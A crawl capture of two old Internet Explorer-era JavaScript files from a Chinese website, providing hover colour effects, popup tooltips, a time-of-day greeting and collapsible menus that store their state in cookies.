	color:#000000;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.jnzhjc.com/css/alt.js
body_size: 5640
content:
/////////////////////////////
////  月影社区 WF66.COM  ////
////  JS  调用 VER 4.0   ////
/////////////////////////////

//变色连接
var rate = 20; 
var obj; 
var act = 0; 
var elmH = 0; 
var elmS = 128; 
var elmV = 255; 
var clrOrg; 
var TimerID; 
var pltsPop=null;
var pltsoffsetX = 10;   // 弹出窗口位于鼠标左侧或者右侧的距离；
var pltsoffsetY = 10;  // 弹出窗口位于鼠标下方的距离；
var pltsPopbg="#FFffff"; //背景色
var pltsPopfg="#880000"; //前景色
var pltsTitle="";
if (navigator.appName.indexOf("Microsoft",0) != -1 && parseInt(navigator.appVersion) >= 4) { 
Browser = true; 
} else { 
Browser = false; 
} 

if (Browser) { 
document.onmousemove = moveToMouseLoc;
document.onmouseover = doRainbowAnchor; 
document.onmouseout = stopRainbowAnchor; 
} 

document.write('<div id=pltsTipLayer style="display: none;position: absolute; z-index:10001"></div>');

function doRainbowAnchor() 
//--------变色
{ 
if (Browser && act != 1) { 
obj = event.srcElement; 
while (obj.tagName != 'A' && obj.tagName != 'BODY') { 
obj = obj.parentElement; 
if (obj.tagName == 'A' || obj.tagName == 'BODY') 
break; 
} 
if (obj.tagName == 'A' && obj.href != '') { 
act = 1; 
clrOrg = obj.style.color; 
TimerID = setInterval("ChangeColor()",100); 
} 
} 
//---------变色、显示

{  var o=event.srcElement;
    if(o.alt!=null && o.alt!=""){o.dypop=o.alt;o.alt=""};
    if(o.title!=null && o.title!=""){o.dypop=o.title;o.title=""};
    pltsPop=o.dypop;
    if(pltsPop!=null&&pltsPop!=""&&typeof(pltsPop)!="undefined")
    {
pltsTipLayer.style.left=-1000;
pltsTipLayer.style.display='';
var Msg=pltsPop.replace(/\n/g,"<br>");
Msg=Msg.replace(/\0x13/g,"<br>");
var re=/\{(.[^\{]*)\}/ig;
if(!re.test(Msg))pltsTitle="";
else{
   re=/\{(.[^\{]*)\}(.*)/ig;
     pltsTitle=Msg.replace(re,"$1")+" ";
   re=/\{(.[^\{]*)\}/ig;
   Msg=Msg.replace(re,"");
   Msg=Msg.replace("<br>","");}
   var attr=(document.location.toString().toLowerCase().indexOf("")>0?"nowrap":"");
        var content =
       '<table style="FILTER:alpha(opacity=90) shadow(color=#6f6f6f,direction=135);" id=toolTipTalbe ><tr><td><table class=td_m cellspacing="0" cellpadding="0" border=0 style="width:100%">'+
       '<tr id=pltsPoptop ><th valign=bottom  class=td_m><p id=topleft align=left>'+pltsTitle+'</p><p id=topright align=right style="display:none">'+pltsTitle+'</th></tr>'+
       '<tr><td "+attr+" class=bg_td style="padding-left:5px;padding-right:5px;padding-top: 3px;padding-bottom:3px;line-height:135%">'+Msg+'</td></tr>'+
       '<tr id=pltsPopbot style="display:none"><th valign=bottom><p id=botleft align=left>'+pltsTitle+'</p><p id=botright align=right style="display:none">'+pltsTitle+'</th></tr>'+
       '</table></td></tr></table>';
        pltsTipLayer.innerHTML=content;
        toolTipTalbe.style.width=Math.min(pltsTipLayer.clientWidth,document.body.clientWidth/2.2);
        moveToMouseLoc();
        return true;
       }
    else
    {
     pltsTipLayer.innerHTML='';
       pltsTipLayer.style.display='none';
        return true;
    }
}

//----------显示
}


function doRainbow() 
{ 
if (Browser && act != 1) { 
act = 1; 
obj = event.srcElement; 
clrOrg = obj.style.color; 
TimerID = setInterval("ChangeColor()",100); 
} 
} 
function stopRainbow() 
{ 
if (Browser && act != 0) { 
obj.style.color = clrOrg; 
clearInterval(TimerID); 
act = 0; 
} 
} 

function stopRainbowAnchor() 
{ 
if (Browser && act != 0) { 
if (obj.tagName == 'A') { 
obj.style.color = clrOrg; 
clearInterval(TimerID); 
act = 0; 
} 
} 
} 
function ChangeColor() 
{ 
obj.style.color = makeColor(); 
} 
function makeColor() 
{ 
if (elmS == 0) { 
elmR = elmV; elmG = elmV; elmB = elmV; 
} 
else { 
t1 = elmV; 
t2 = (255 - elmS) * elmV / 255; 
t3 = elmH % 60; 
t3 = (t1 - t2) * t3 / 60; 
if (elmH < 60) { 
elmR = t1; elmB = t2; elmG = t2 + t3; 
} 
else if (elmH < 120) { 
elmG = t1; elmB = t2; elmR = t1 - t3; 
} 
else if (elmH < 180) { 
elmG = t1; elmR = t2; elmB = t2 + t3; 
} 
else if (elmH < 240) { 
elmB = t1; elmR = t2; elmG = t1 - t3; 
} 
else if (elmH < 300) { 
elmB = t1; elmG = t2; elmR = t2 + t3; 
} 
else if (elmH < 360) { 
elmR = t1; elmG = t2; elmB = t1 - t3; 
} 
else { 
elmR = 0; elmG = 0; elmB = 0; 
} 
} 
elmR = Math.floor(elmR); 
elmG = Math.floor(elmG); 
elmB = Math.floor(elmB); 
clrRGB = '#' + elmR.toString(16) + elmG.toString(16) + elmB.toString(16); 
elmH = elmH + rate; 
if (elmH >= 360) 
elmH = 0; 
return clrRGB; 
}


function moveToMouseLoc()
{
if(pltsTipLayer.innerHTML=='')return true;
var MouseX=event.x;
var MouseY=event.y;
//window.status=event.y;
var popHeight=pltsTipLayer.clientHeight;
var popWidth=pltsTipLayer.clientWidth;
if(MouseY+pltsoffsetY+popHeight>document.body.clientHeight)
{
    popTopAdjust=-popHeight-pltsoffsetY*1.5;
    pltsPoptop.style.display="none";
    pltsPopbot.style.display="";
}
  else
{
     popTopAdjust=0;
    pltsPoptop.style.display="";
    pltsPopbot.style.display="none";
}
if(MouseX+pltsoffsetX+popWidth>document.body.clientWidth)
{
  popLeftAdjust=-popWidth-pltsoffsetX*2;
  topleft.style.display="none";
  botleft.style.display="none";
  topright.style.display="";
  botright.style.display="";
}
else
{
  popLeftAdjust=0;
  topleft.style.display="";
  botleft.style.display="";
  topright.style.display="none";
  botright.style.display="none";
}
pltsTipLayer.style.left=MouseX+pltsoffsetX+document.body.scrollLeft+popLeftAdjust;
pltsTipLayer.style.top=MouseY+pltsoffsetY+document.body.scrollTop+popTopAdjust;
   return true;
}

--- FILE ---
content_type: application/javascript
request_url: http://www.jnzhjc.com/css/mooncode.js
body_size: 6363
content:
/////////////////////////////
////  月影社区 WF66.COM  ////
////  JS  调用 VER 5.0   ////
/////////////////////////////

//背景图片
//if (screen.width==1024){;document.write("<body background=images/bg.gif>");}else{;document.write("<body background=images/bg2.gif>");}

//确认框
function checkclick(msg){if(confirm(msg)){event.returnValue=true;}else{event.returnValue=false;}}



//显示问候
function wenhou(){
hour=(new Date()).getHours();
if(hour < 6){document.write(" 凌晨好! ");}
else if (hour < 9){document.write(" 早上好! ");}
else if (hour < 12){document.write(" 上午好! ");}
else if (hour < 14){document.write(" 中午好! ");}
else if (hour < 17){document.write(" 下午好! ");}
else if (hour < 19){document.write(" 傍晚好! ");}
else if (hour < 22){document.write(" 晚上好! ");}
else {document.write(" 夜里好! ");}
}

//2008.1.23  新增标题字数限制
function div_title(num,lei){ 
document.write("<style type='text/css'><!--")
document.write(".div_title"+lei+" {width:"+num+"px;white-space:nowrap;text-overflow:ellipsis;-o-text-overflow:ellipsis; overflow: hidden;}")
document.write(".div_title"+lei+":not(p) {clear: both;}")
document.write(".div_title"+lei+":not(p) a {max-width: "+num+"px;float: left;}")
document.write(".div_title"+lei+":not(p):after {content: \"...\";float: left;width: 25px;padding-left: 5px;color: #df3a0e;}")
document.write("--></style>")
}

function SDMenu(id) {
	if (!document.getElementById || !document.getElementsByTagName)
		return false;
	this.menu = document.getElementById(id);
	this.submenus = this.menu.getElementsByTagName("div");
	this.remember = true;
	this.speed = 5;
	this.markCurrent = true;
	this.oneSmOnly = true;
}
SDMenu.prototype.init = function() {
	var mainInstance = this;
	for (var i = 0; i < this.submenus.length; i++)
		this.submenus[i].getElementsByTagName("span")[0].onclick = function() {
			mainInstance.toggleMenu(this.parentNode);
		};
	if (this.markCurrent) {
		var links = this.menu.getElementsByTagName("a");
		for (var i = 0; i < links.length; i++)
			if (links[i].href == document.location.href) {
				links[i].className = "current";
				break;
			}
	}
	if (this.remember) {
		var regex = new RegExp("sdmenu_" + encodeURIComponent(this.menu.id) + "=([01]+)");
		var match = regex.exec(document.cookie);
		if (match) {
			var states = match[1].split("");
			for (var i = 0; i < states.length; i++)
				this.submenus[i].className = (states[i] == 0 ? "collapsed" : "");
		}
	}
};
SDMenu.prototype.toggleMenu = function(submenu) {
	if (submenu.className == "collapsed")
		this.expandMenu(submenu);
	else
		this.collapseMenu(submenu);
};
SDMenu.prototype.expandMenu = function(submenu) {
	var fullHeight = submenu.getElementsByTagName("span")[0].offsetHeight;
	var links = submenu.getElementsByTagName("a");
	for (var i = 0; i < links.length; i++)
		fullHeight += links[i].offsetHeight;
	var moveBy = Math.round(this.speed * links.length);
	
	var mainInstance = this;
	var intId = setInterval(function() {
		var curHeight = submenu.offsetHeight;
		var newHeight = curHeight + moveBy;
		if (newHeight < fullHeight)
			submenu.style.height = newHeight + "px";
		else {
			clearInterval(intId);
			submenu.style.height = "";
			submenu.className = "";
			mainInstance.memorize();
		}
	}, 30);
	this.collapseOthers(submenu);
};
SDMenu.prototype.collapseMenu = function(submenu) {
	var minHeight = submenu.getElementsByTagName("span")[0].offsetHeight;
	var moveBy = Math.round(this.speed * submenu.getElementsByTagName("a").length);
	var mainInstance = this;
	var intId = setInterval(function() {
		var curHeight = submenu.offsetHeight;
		var newHeight = curHeight - moveBy;
		if (newHeight > minHeight)
			submenu.style.height = newHeight + "px";
		else {
			clearInterval(intId);
			submenu.style.height = "";
			submenu.className = "collapsed";
			mainInstance.memorize();
		}
	}, 30);
};
SDMenu.prototype.collapseOthers = function(submenu) {
	if (this.oneSmOnly) {
		for (var i = 0; i < this.submenus.length; i++)
			if (this.submenus[i] != submenu && this.submenus[i].className != "collapsed")
				this.collapseMenu(this.submenus[i]);
	}
};
SDMenu.prototype.expandAll = function() {
	var oldOneSmOnly = this.oneSmOnly;
	this.oneSmOnly = false;
	for (var i = 0; i < this.submenus.length; i++)
		if (this.submenus[i].className == "collapsed")
			this.expandMenu(this.submenus[i]);
	this.oneSmOnly = oldOneSmOnly;
};
SDMenu.prototype.collapseAll = function() {
	for (var i = 0; i < this.submenus.length; i++)
		if (this.submenus[i].className != "collapsed")
			this.collapseMenu(this.submenus[i]);
};
SDMenu.prototype.memorize = function() {
	if (this.remember) {
		var states = new Array();
		for (var i = 0; i < this.submenus.length; i++)
			states.push(this.submenus[i].className == "collapsed" ? 0 : 1);
		var d = new Date();
		d.setTime(d.getTime() + (30 * 24 * 60 * 60 * 1000));
		document.cookie = "sdmenu_" + encodeURIComponent(this.menu.id) + "=" + states.join("") + "; expires=" + d.toGMTString() + "; path=/";
	}
};




SetInfo=function(id,DefaultID)
{
if (!document.getElementById || !document.getElementsByTagName)
return false;
this.menu = document.getElementById(id);
var submenus = this.menu.getElementsByTagName("span");
function memorize(){
document.cookie = "SiteUrlhu=T;path =/";
}
memorize();
init();   
function init() {
var mainInstance = this;
var mycookie=document.cookie;
var start1 = mycookie.indexOf("SiteUrlhu=");
var Str="";
if (start1!= -1)
{
var start=mycookie.indexOf("=",start1)+1; 
var end = mycookie.indexOf(";",start);
if (end==-1)
{
end=mycookie.length;
}
Str=unescape(mycookie.substring(start,end));
}
if(Str!="T"){
document.getElementById(DefaultID).className="clicked";
}
else
{
for (var i = 0; i < submenus.length; i++)
{
if(submenus[i].childNodes[0].href==unescape(window.location.href))
{
submenus[i].className="clicked";
//alert(i)
}
else
{
submenus[i].className="click";
}
}
}
}
};

window.onload = function() {if(document.getElementById('Link')) {var moonMenu;moonMenu = new SetInfo('Link','s1');} if(document.getElementById('my_menu')) {var myMenu;myMenu = new SDMenu('my_menu');myMenu.init();}};
function killErrors() {;return true;};window.onerror = killErrors;